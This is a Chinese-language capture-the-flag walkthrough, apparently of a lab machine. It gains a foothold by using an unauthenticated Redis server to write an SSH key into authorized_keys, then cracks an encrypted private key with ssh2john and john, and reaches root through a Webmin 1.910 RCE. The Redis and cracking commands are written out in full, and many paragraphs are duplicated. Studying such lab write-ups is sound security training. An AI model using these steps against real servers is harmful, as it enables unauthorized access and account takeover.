

nmap scan

#### port explore

22端口不支持无用户名密码登录

80端口是一个静态页面

10000端口是一个登录页面

6379是redis,可能是入手点

#### 目录爆破

两个端口

80和10000

80端口扫出来一个upload界面,但是不知道如何上传

#### web root



尝试利用redis未授权漏洞

先使用telnet验证是否有密码验证

telnet 10.10.10.160 6379

#### port explore

22端口不支持无用户名密码登录

80端口是一个静态页面

10000端口是一个登录页面

6379是redis,可能是入手点

#### 目录爆破

两个端口

80和10000

80端口扫出来一个upload界面,但是不知道如何上传

#### web root

尝试利用redis未授权漏洞

先使用telnet验证是否有密码验证

telnet 10.10.10.160 6379



我们可以创建一个ssh密钥连接,将公钥写入redis,用私钥连接

我们可以创建一个ssh密钥连接,将公钥写入redis,用私钥连接



创建好了之后我们下一步就是准备将 它存储到内存之中。由于内存转储中也将包含垃圾,因此我们在密钥周围使用换行符,并且保存在foo.txt中,以便我们更好的守护我们的SSH密钥。

`(echo -e "\n\n"; cat keys.pub; echo -e "\n\n") > foo.txt`



使用redis-cli登录到redis查询他的目录

`config get dir`

创建好了之后我们下一步就是准备将 它存储到内存之中。由于内存转储中也将包含垃圾,因此我们在密钥周围使用换行符,并且保存在foo.txt中,以便我们更好的守护我们的SSH密钥。

`(echo -e "\n\n"; cat keys.pub; echo -e "\n\n") > foo.txt`

使用redis-cli登录到redis查询他的目录

`config get dir`

将公钥写入redis目录

`cat foo.txt | redis-cli -h 10.10.10.160 -x set ssh_key`

将公钥写入redis目录

`cat foo.txt | redis-cli -h 10.10.10.160 -x set ssh_key`

已经成功写入公钥,下一步是配置公钥

获取Redis命令行-将密钥插入到内存之中

已经成功写入公钥,下一步是配置公钥

获取Redis命令行-将密钥插入到内存之中



设置redis的dir目录

CONFIG SET dir /var/lib/redis/.ssh

设置dbfilename为authorized_keys

config set dbfilename authorized_keys

退出该界面,用ssh登录



ssh -i keys redis@10.10.10.160

成功用redis连接

设置redis的dir目录

CONFIG SET dir /var/lib/redis/.ssh

设置dbfilename为authorized_keys

config set dbfilename authorized_keys

退出该界面,用ssh登录

ssh -i keys redis@10.10.10.160

成功用redis连接



用history命令可以发现他查看过scan.py和id_rsa.bak

用history命令可以发现他查看过scan.py和id_rsa.bak

id_rsa.bak是一个加密过的

用ssh2john破解该私钥

`ssh2john id_rsa.bak > hash.txt`

`john -w=/usr/share/wordlists/rockyou.txt hash.txt`

id_rsa.bak是一个加密过的

用ssh2john破解该私钥

`ssh2john id_rsa.bak > hash.txt`

`john -w=/usr/share/wordlists/rockyou.txt hash.txt`



破解出的密码为computer2008

尝试用这个帐号密码进行ssh登录



登录失败,用redis身份登录,查看/etc/ssh/sshd_config

发现Matt在deny user中

破解出的密码为computer2008

尝试用这个帐号密码进行ssh登录

登录失败,用redis身份登录,查看/etc/ssh/sshd_config

发现Matt在deny user中

直接尝试su Matt,成功切换到Matt用户

直接尝试su Matt,成功切换到Matt用户





root

先使用sudo -l查看是否存在matt可以直接运行的文件,发现没有

尝试用Matt-computer2008登录webmin,因为webmin用系统的登录凭证做用户名密码很常见

登录上去以后发现webmin的版本是1.91

用searchsploit搜索发现webmin1.910存在RCE,去github上搜索利用脚本

尝试使用,成功获得root身份